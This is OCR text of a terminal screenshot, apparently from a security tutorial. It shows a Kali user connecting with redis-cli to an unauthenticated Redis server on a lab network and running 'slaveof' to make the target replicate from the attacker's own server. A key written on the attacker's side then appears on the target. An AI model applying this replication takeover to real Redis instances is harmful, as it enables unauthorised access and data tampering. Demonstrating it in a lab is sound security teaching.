 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# redis-cli -h 192.168.33.134
192.168.33.134:6379> slaveof 192.168.33.131 6379
OK
192.168.33.134:6379> get xz
(nil)
192.168.33.134:6379> exit
root@kali:~/桌面# redis-cli
127.0.0.1:6379> get xz
(nil)
127.0.0.1:6379> set xz xz
OK
127.0.0.1:6379> exit
root@kali:~/桌面# redis-cli -h 192.168.33.134
192.168.33.134:6379> get xz
"xz"
192.168.33.134:6379>
FREEBUF
猪猪谈安全